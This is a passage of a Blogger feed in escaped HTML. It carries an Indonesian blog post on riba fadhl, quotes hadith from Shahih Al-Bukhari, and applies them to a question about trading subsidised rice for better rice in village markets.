Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.fatahillah.id\/2019\/07\/falsafah-pemrograman-dan-falsafah-nahwu.html#comment-form","title":"2 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8686505812006525580\/posts\/default\/5284731527417782451"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8686505812006525580\/posts\/default\/5284731527417782451"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.fatahillah.id\/2019\/07\/falsafah-pemrograman-dan-falsafah-nahwu.html","title":"Falsafah Pemrograman dan Falsafah Nahwu"}],"author":[{"name":{"$t":"Fatahillah"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08420244663838633181"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglJNtuJKSFlEJzAaI3zfW8YpOpU5xT9eErut73_uBnkzblzFmiwrbWsmsRdaGNJuwuF121Um7Rm2XB0fZbWMZUC_PvFEhHAxWxaJ3U1kF-EEKbMcy6FtMw5OzYgCn4-w\/s1600\/AAuE7mCmpvTEAghTJPE_ES4xrGY_c9FlYZakrJWKlilreQ%3Ds96"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcCQPSW1BqEsZrfTdGnZBfnbjrVEwSfoj77Lv9XzImGXHG_tTxx193_vn-1OMRs5fKC4FFgGB8iK3OkVj8v1b0yzUl6-oz5DNOd6_WjI_PPBMqxNz5uYtTVy9YWRnEkS6kzjh8heLp1lE\/s72-c\/programming+philosophy.png","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-8686505812006525580.post-3958841900408191935"},"published":{"$t":"2019-04-26T21:14:00.004-07:00"},"updated":{"$t":"2025-01-11T19:24:11.484-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Featured"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fiqh Klasik"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fiqih Kontemporer"}],"title":{"type":"text","$t":"Sepenggal Kisah Para Pedagang Pedesaan"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003EDalam salah satu pengajian Shahih Al-Bukhari yang saya ampu, sampailah kami pada salah satu hadits muamalah terkait dengan riba fadhl yang menyebutkan beberapa benda \u003Ci\u003Eribawiyyat\u003C\/i\u003E yang banyak didefinisikan oleh para ulama' fiqh dalam kitab-kitab fiqh klasik yang di antaranya adalah emas, perak, kurma, gandum kasar, gandum halus, garam.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003EEnam benda ini disebut \u003Ci\u003Eribawiyyat\u003C\/i\u003E karena berpotensi menjadi magnet riba bila ditransaksikan dengan cara yang salah. Maka sebagai panduan, Rasulullah Shallallahu Alaihi Wasallam menunjukkan adanya dua jenis akad \u003Ci\u003Emubaadalah\u003C\/i\u003E (tukar menukar) antara benda-benda ini yaitu tukar-menukar sesama jenis (emas dengan emas, perak dengan perak, dlsb) dan tukar-menukar berbeda jenis (semisal emas dengan perak, kurma dengan gandum, dlsb).\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDcBBCC3MFjEQhv9gcj0tgIjYoonIu5enEErOCN4Ub-3pzzPkLZDiCCAeoykF7efDYT6gPwPxdMAdNBUR52UYk2L2fMQcxv-nWwjgoBDdPa3nBvVAalm14PJJgmrMg1bf8aD7LzWbUU5c\/s1600\/beras.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cimg border=\"0\" data-original-height=\"1063\" data-original-width=\"1600\" height=\"212\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDcBBCC3MFjEQhv9gcj0tgIjYoonIu5enEErOCN4Ub-3pzzPkLZDiCCAeoykF7efDYT6gPwPxdMAdNBUR52UYk2L2fMQcxv-nWwjgoBDdPa3nBvVAalm14PJJgmrMg1bf8aD7LzWbUU5c\/s320\/beras.jpg\" width=\"320\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003Eilustrasi: nusantara.news\u003C\/span\u003E\u003C\/div\u003E\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\" style=\"text-align: left;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003EUntuk akad tukar menukar sesama jenis seperti tukar gandum dengan gandum, beras dengan beras, emas dengan emas, perak dengan perak, dan lain sebagainya, Rasulullah Shallallahu Alaihi Wasallam mensyaratkan dua hal yaitu kesamaan takaran atau timbangan, dan dilakukan secara kontan (tidak tunda\/hutang).\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EUntuk syarat yang pertama disebutkan dalam hadits berikut:\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; text-align: right; unicode-bidi: embed;\"\u003E\n\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 20pt; line-height: 115%;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E«الذَّهَبُ بِالذَّهَبِ مِثْلًا بِمِثْلٍ، وَالوَرِقُ\nبِالوَرِقِ مِثْلًا بِمِثْلٍ»\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 20pt; line-height: 115%;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ci\u003E\"Emas ditukar dengan emas (harus) semisal dengan yang semisal, perak ditukar dengan perak (harus) semisal dengan yang semisal.\"\u003C\/i\u003E (Shahih Al-Bukhari No. 2176).\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EHadits di atas menjelaskan keharusan adanya kesamaan antara dua benda \u003Ci\u003Eribawiyyat\u003C\/i\u003E yang dipertukarkan, yang dijelaskan maksudnya lebih lanjut dalam hadits berikut:\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; text-align: right; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 20pt; line-height: 115%;\"\u003Eقَالَ النَّبِيُّ صَلَّى اللهُ عَلَيْهِ وَسَلَّمَ:\n«لاَ صَاعَيْنِ بِصَاعٍ، وَلاَ دِرْهَمَيْنِ بِدِرْهَمٍ»\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 20pt; line-height: 115%;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ETelah bersabda Nabi Shallallahu Alaihi Wasallam: \u003Ci\u003E\"Tidak boleh (ditukar) dua sha' dengan satu sha' dan tidak pula dua dirham dengan satu dirham.\" \u003C\/i\u003E(Shahih Al-Bukhari No. 2080).\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EHadits di atas menjelaskan tidak bolehnya dua bilangan takaran sha' yang berbeda dipertukarkan atau dua bilangan berat dirham yang berbeda dipertukarkan yang darinya kita bisa ambil kesimpulan bahwa benda ribawiyyat yang dipertukarkan haruslah sama takaran atau sama berat. Jika tidak demikian, maka akan muncul tambahan yang disebut riba.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EAdapun syarat harus kontan disebutkan dalam hadits berikut:\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; text-align: right; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 20pt; line-height: 115%;\"\u003Eقَالَ رَسُولُ اللَّهِ صَلَّى اللهُ عَلَيْهِ\nوَسَلَّمَ: «الذَّهَبُ بِالذَّهَبِ رِبًا إِلَّا هَاءَ وَهَاءَ، وَالبُرُّ\nبِالْبُرِّ رِبًا إِلَّا هَاءَ وَهَاءَ، وَالشَّعِيرُ بِالشَّعِيرِ رِبًا إِلَّا\nهَاءَ وَهَاءَ، وَالتَّمْرُ بِالتَّمْرِ رِبًا إِلَّا هَاءَ وَهَاءَ»\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"font-size: 20pt; line-height: 115%;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ERasulullah Shallallahu Alaihi Wasallam bersabda: \u003Ci\u003E\"Emas ditukar dengan emas adalah riba kecuali kontan, gandum ditukar dengan gandum adalah riba kecuali kontan, jelai ditukar dengan jelai adalah riba kecuali kontan, kurma ditukar dengan kurma adalah riba kecuali kontan.\"\u0026nbsp;\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E(Shahih Al-Bukhari No. 2174).\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EHadits di atas menunjukkan keharusan pelaksanaan akad pertukaran pada benda-benda \u003Ci\u003Eribawiyyat\u003C\/i\u003E secara kontan. Bila tidak demikian maka akan muncul tambahan yang disebut riba yang sebagian ulama' menyebutnya dengan istilah \u003Ci\u003ERiba Yad\u003C\/i\u003E\u0026nbsp;atau riba tangan karena salah satu benda diserahkan secara tertunda.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003ESaat sesi tanya jawab, salah seorang jamaah bertanya tentang hukum tukar tambah raskin (beras miskin) dengan beras berkualitas yang biasa terjadi di pasar tradisional. Gambarannya kurang lebih sebagai berikut: Kita umpamakan seseorang mendapat jatah raskin 10 kg per bulan, lalu ia bawa 10 kg raskin tadi ke pasar untuk ditukar dengan beras Bramu dengan berat yang sama dengan menambah 3000 rupiah per kilonya. Apakah boleh?\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003ESaya menjawab, tentu saja tidak boleh, karena itu riba.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003EPerhatikan hadits yang diriwayatkan oleh Abu Sa'id Al-Khudry Radhiyallahu Anhu berikut ini:\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;verdana\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;verdana\u0026quot; , sans-serif\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 20pt; line-height: 115%;\"\u003Eجَاءَ بِلاَلٌ إِلَى النَّبِيِّ صَلَّى اللهُ عَلَيْهِ\nوَسَلَّمَ بِتَمْرٍ بَرْنِيٍّ، فَقَالَ لَهُ النَّبِيُّ صَلَّى اللهُ عَلَيْهِ وَسَلَّمَ: «مِنْ أَيْنَ هَذَا؟» ، قَالَ بِلاَلٌ: كَانَ عِنْدَنَا تَمْرٌ رَدِيٌّ، فَبِعْتُ\nمِنْهُ صَاعَيْنِ بِصَاعٍ، لِنُطْعِمَ النَّبِيَّ صَلَّى اللهُ عَلَيْهِ وَسَلَّمَ،\nفَقَالَ النَّبِيُّ صَلَّى اللهُ عَلَيْهِ وَسَلَّمَ عِنْدَ ذَلِكَ: «أَوَّهْ أَوَّهْ،\nعَيْنُ الرِّبَا عَيْنُ الرِّبَا، لاَ تَفْعَلْ، وَلَكِنْ إِذَا أَرَدْتَ أَنْ تَشْتَرِيَ\nفَبِعِ التَّمْرَ بِبَيْعٍ آخَرَ، ثُمَّ اشْتَرِهِ»\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;verdana\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003EBilal (Radhiyallahu Anhu) datang kepada Nabi Shallallahu Alaihi Wasallam dengan membawa kurma Barni (kurma jenis terbaik berwarna kuning dan berbentuk bulat), maka Nabi Shallallahu Alaihi Wasallam bersabda: \u003Ci\u003E\"Dari mana ini?\"\u003C\/i\u003E, Bilal (Radhiyallahu Anhu) berkata: \u003Ci\u003E\"Sebelumnya kami punya kurma jelek, maka aku menjual dari jenis itu (kurma jelek) dua sha'nya dengan satu sha' (kurma Barni) agar kami bisa memberi makan Nabi Shallallahu Alaihi Wasallam,\"\u003C\/i\u003E maka bersabdalah Nabi Shallallahu Alaihi Wasallam saat itu: \u003Ci\u003E\"Aduh aduh, inti riba inti riba, jangan engkau lakukan, akan tetapi jika engkau ingin membeli maka juallah kurma itu (kurma jelek) dengan jualan yang lain, kemudian belilah dia (kurma Barni).\"\u003C\/i\u003E (Shahih Al-Bukhari No. 2312).\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003EHadits ini menjelaskan bahwa menukar kurma yang jelek sebanyak dua sha' dengan kurma yang baik sebanyak satu sha' adalah riba. Persis dengan menukar raskin 10 kg + Rp3.000 per kg dengan beras Bramu 10 kg.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003ELalu Rasulullah Shallallahu Alaihi Wasallam memberi arahan bagaimana cara menghindari akad riba ini, yaitu dengan menjual atau menukar kurma jelek itu dengan benda yang lain semisal dirham atau gandum, lalu ditukarlah dirham atau gandum yang diperoleh itu dengan kurma yang baik.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003EMaka berdasarkan itu saya memberi arahan agar raskin tadi dijual dulu dengan uang, misal laku dijual per kilonya 8 ribu rupiah. Lalu dengan uang yang dihasilkan belilah beras Bramu yang diinginkan.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003EKarena merasa asing, si penanya bertanya kembali, apakah tidak boleh kita bilang: saya jual raskin 10 kg seharga 8 ribu rupiah per kilo, yang berarti saya dapat uang 80 ribu yang masih di tangan pembeli dan belum diserahkan ke saya, lalu saya tambah 30 ribu untuk membeli beras Bramu 10 kg? Supaya pedagang tidak repot keluar uang, menyerahkan ke saya lalu saya kembalikan lagi untuk membeli?\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003ESaya jawab: tidak boleh.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003EApa bedanya?\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003EBedanya, jika uang 80 ribu hasil penjualan raskin itu belum diserahkan kepada anda maka belum ada \u003Ci\u003EQabdh\u003C\/i\u003E (serah terima), yang artinya akad belum selesai. Maka, jika anda menambah 30 ribu rupiah lagi, itu berarti masih dalam satu akad, yaitu beras raskin 10 kg + Rp30.000 ditukar dengan beras Bramu 10 kg yang berarti ada riba karena ada tambahan 30 ribu, sementara berat berasnya sama.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003EJadi, anda harus ambil dulu 80 ribu hasil penjualan raskin itu agar akad pertama tuntas dengan adanya \u003Ci\u003EQabdh\u003C\/i\u003E (serah terima), setelah itu baru anda adakan akad kedua yaitu membeli beras Bramu 10 kg seharga 110 ribu. Baik dengan orang yang sama atau anda pindah ke toko yang lain untuk membeli beras Bramu tadi.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003ELha kok repot banget?\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003ESaya menjawab, inilah yang namanya syariat. Pasti ada repotnya. Jangankan masalah jual beli atau barter seperti ini, kita shalat fardhu tiap hari saja pun pasti repot. Kita harus bersihkan najis, harus ambil air wudhu, harus ke masjid, harus tepat waktu... Ih repot.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003EKalau ingin gampang dan tidak repot, mudah saja caranya: tinggalkan syariat!\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003EPara jamaah tertawa.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003EJadi, pelaksanaan syariat memang memberatkan dan merepotkan, tapi disitulah muncul buah keimanan dan ketaatan, persis seperti yang para ulama telah definisikan bahwa iman adalah: Ikrar dengan hati, ucapan dengan lisan dan perbuatan dengan anggota badan. Artinya, orang yang mengaku beriman dia pasti laksanakan syariat itu serepot apapun.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , 